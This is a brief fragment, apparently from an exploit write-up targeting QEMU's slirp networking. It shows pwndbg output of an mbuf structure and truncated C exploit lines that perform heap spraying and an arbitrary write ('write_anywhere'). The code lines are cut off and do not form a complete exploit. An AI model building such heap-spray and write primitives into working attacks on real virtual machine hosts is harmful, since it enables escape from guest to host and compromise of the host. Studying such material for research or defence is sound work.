 pwndbg> p/x *m
$1 = {
m_next = 0x0,
m_prev = 0x0,
m_nextpkt = 0x0,
m_prevpkt = 0x0,
m_flags = 0x0,
m_size = 0x608,
m_so = 0x0,
m_data = 0x7f375c0006e0,
m_len = 0x400,
slirp = 0x55e966245830,
resolution_requested = 0x0,
expiration_date = 0xffffffffffffffff,
m_ext = 0x0,
m_dat = 0x7f375c4ae430
}
643
644 //puts("[*]STEP 1: Write th
645 //puts("[*] Start First Spr
646 for(int i = 0; i < 0x200; +
647 spray(0xaabb + i, 0x5dc
648 //printf("Spray time %d
649 }
650 write_anywhere(0xae0 - 0x40
652 //puts("[*]STEP 2: Recv icm
653 //puts("[*] Start Second Sp
654 for(int i = 0; i < 0x20; ++
655 spray(0xccdd + i, 0x5dc